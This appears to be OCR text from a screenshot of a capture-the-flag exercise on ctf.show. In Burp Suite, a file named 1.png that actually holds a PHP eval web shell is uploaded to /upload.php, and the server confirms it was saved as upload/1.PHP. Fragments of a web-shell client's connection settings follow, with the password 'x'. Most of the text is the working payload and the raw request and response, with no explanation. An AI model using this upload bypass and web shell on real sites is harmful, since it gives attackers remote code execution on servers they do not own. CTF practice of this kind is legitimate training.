 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://ee229047-edf7-4450-8f38-38e23290b512.challenge.ctf.show:80 [124.223.158.81]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: ee229047-edf7-4450-8f38-38e23290b512.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------114351814234200014923155091581
9 Content-Length: 246
10 Origin: http://ee229047-edf7-4450-8f38-38e23290b512.challenge.ctf.show
11 Connection: close
12 Referer: http://ee229047-edf7-4450-8f38-38e23290b512.challenge.ctf.show/
13
14 -----------------------------114351814234200014923155091581
15 Content-Disposition: form-data; name="file"; filename="1.png"
16 Content-Type: image/png
17
18 <?php
19 @eval($_POST['x']);
20 ?>
21 -----------------------------114351814234200014923155091581--
22
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 02 Feb 2023 07:57:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/1.PHP"}
数据管理 (1)
URL地址 IP地
http://ee229047-edf7-4450-8f38-3 124.2
编辑数据（http://ee229047-edf7-4450-8f38-38e232
保存 清空 测试连接
基础配置
URL地址 * http://ee229047-edf7-4450-8f38-38e23290
连接密码 * x